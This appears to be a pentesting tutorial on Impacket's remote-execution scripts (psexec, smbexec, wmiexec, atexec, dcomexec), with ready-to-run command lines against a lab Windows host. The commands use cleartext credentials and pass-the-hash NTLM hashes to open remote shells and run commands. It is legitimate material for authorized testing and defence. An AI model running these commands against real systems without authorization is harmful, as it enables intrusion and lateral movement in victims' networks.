Impacket is a collection of Python classes and functions for working with various Windows network protocols. It is a centerpiece of many different pentesting tools.
Impacket can work with plain, NTLM and Kerberos authentications, fully supporting passing-the-hash (PTH) attacks and more.
https://github.com/SecureAuthCorp/impacket
| Method | Port Used |
| psexec.py | tcp/445 |
| dcomexec.py | tcp/135, tcp/445, tcp/49751 (DCOM) |
| smbexec.py | tcp/445 |
| wmiexec.py | tcp/135, tcp/445, tcp/50911 (Winmgmt) |
| atexec.py | tcp/445 |
Psexec.py
This method is very similar to the traditional PsExec from SysInternals. In this case, however, Impacket uses RemComSvc utility.
The way it works is that Impacket will upload the RemComSvc utility on a writable share on the remote system and then register it as a Windows service.
This will result in having an interactive shell available on the remote Windows system via port tcp/445.
“You have to have administrator to PSExec.”
Requirements for PSExec
- Write a file to the share.
- Create and start a service.
https://0xdf.gitlab.io/2020/01/26/digging-into-psexec-with-htb-nest.html
How to use
1. It comes installed already in Kali, you can use whereis to see if it is already installed.
- whereis psexec
- psexec.py -h

2. If you don’t have it download it
- git clone https://github.com/SecureAuthCorp/impacket.git

- cd impacket
- find . -iname *psexec* 2> /dev/null
- python3.9 ./examples/psexec.py -h
2. Basic SMB session using user/password combination. You have to be administrator or have SVCManager service rights
Successful (Administrator user)
- python3.9 ./examples/psexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

Unsuccessful (Regular user)
- python3.9 ./examples/psexec.py vk9-sec/user1:Password1@192.168.0.100

Note: We get an error when using a regular account, in this case we have a Writable directory, but, we don’t have permissions to run SVCManager (Error opening SVCManager on 192.168.0.100)

3. Debug while running, in this case we get “Access Denied”
- python3.9 ./examples/psexec.py vk9-sec/user1:Password1@192.168.0.100 -debug

4. Connect using a hash
- python3.9 ./examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100
5. Specify a port (if SMB is using other than 445)
- python3.9 ./examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100 -port 445

6. Specify the name of the file that will be uploaded
- python3.9 ./examples/psexec.py vk9-sec/vry4n:Admin.1@192.168.0.100 -remote-binary-name EXAMPLE-FILE
SMBexec.py
Smbexec.py method takes advantage of the native Windows SMB functionality to execute arbitrary commands on the remote system.
This approach does not require anything to be uploaded on the remote system and is therefore somewhat less noisy.
Note that the communication happens solely over port tcp/445.
Smbexec.py uses a similar approach to psexec w/o using RemComSvc. This script works in two ways:
- share mode: you specify a share, and everything is done through that share.
- server mode: if for any reason there’s no share available, this script will launch a local SMB server, so the output of the commands executed is sent back by the target machine into a locally shared folder. Keep in mind you would need root access to bind to port 445 in the local machine.
How to use

1. Display the tool basic menu
- python3.9 ./examples/smbexec.py -h

2. Basic session
- python3.9 ./examples/smbexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

3. Using hashes
- python3.9 ./examples/smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100
wmiexec.py
wmiexec.py uses Windows Management Instrumentation (WMI) interface of the remote Windows system to spawn a semi-interactive shell.
Similarly as dcomexec method, wmiexec requires communication over 3 network ports / services.
First it uses ports tcp/135 and tcp/445, and ultimately it communicates with the Winmgmt Windows service over dynamically allocated high port such as tcp/50911.
This makes the wmiexec method more noisy than the other methods.
How to use

1. Display the tool help menu
- python3.9 ./examples/wmiexec.py -h

2. Basic connection
- python3.9 ./examples/wmiexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

3. Connecting using hashes
- python3.9 ./examples/wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100
atexec.py
atexec.py uses the Task Scheduler service (Atsvc) on the remote Windows system to execute a supplied command. All network communication takes place over port tcp/445.
How to use

1. Display basic help menu
- python3.9 ./examples/atexec.py -h
2. Basic connection and command execution

- python3.9 ./examples/atexec.py vk9-sec/vry4n:Admin.1@192.168.0.100 systeminfo

3. Using a hash
- python3.9 ./examples/atexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100 systeminfo
dcomexec.py
Dcomexec.py method uses various DCOM endpoints such as MMC20.Application, ShellWindows or ShellBrowserWindow objects to spawn a semi-interactive shell on the remote system.
Using this method requires communication on multiple network ports (tcp/135, tcp/445) and internally utilizes the DCOM subsystem of the remote Windows system using a dynamically allocated high port such as tcp/49751
This generally makes this method somewhat more noisy that the other methods.
How to use
1. Display the basic help menu
- python3.9 ./examples/dcomexec.py -h
2. Basic connection
- python3.9 ./examples/dcomexec.py vk9-sec/vry4n:Admin.1@192.168.0.100
3. Using a hash
- python3.9 ./examples/dcomexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vk9-sec/vry4n@192.168.0.100